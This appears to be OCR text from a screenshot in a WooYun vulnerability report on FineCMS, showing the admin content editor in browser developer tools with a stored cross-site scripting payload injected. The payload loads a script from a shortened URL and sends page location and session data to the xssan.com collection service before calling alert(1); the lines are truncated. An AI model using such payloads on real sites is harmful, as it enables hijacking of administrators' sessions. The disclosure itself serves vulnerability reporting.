 FineCMS 首页 系统 内容 生成 会员 模板 插件
testxss
描述：
栏目模型
栏目管理
附件管理
内容模型
表单模型
内容管理
HTML B I U A
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者
编辑 th < tr#fine_content < tbody < table.table_form < form#myform < div.table-list < div.subnav < body < html < iframe#rightMain < div#main <
<!DOCTYPE html>
<html class="view" xmlns="http://www.w3.org/1999/xhtml">
<head>
<body contenteditable="true" spellcheck="false" style="height: 280px;">
<p>
<script src="http://is.gd/AuYIcg">
1 (function(){(new Image()).src='http://xssan.com/index.php?do=api&id=AIDvNP&loca
2 if(''==1){keep=new Image();keep.src='http://xssan.com/index.php?do=keepsession&
3 alert(1);
</script>
</body>
</html>
</iframe>
www.wooyun.org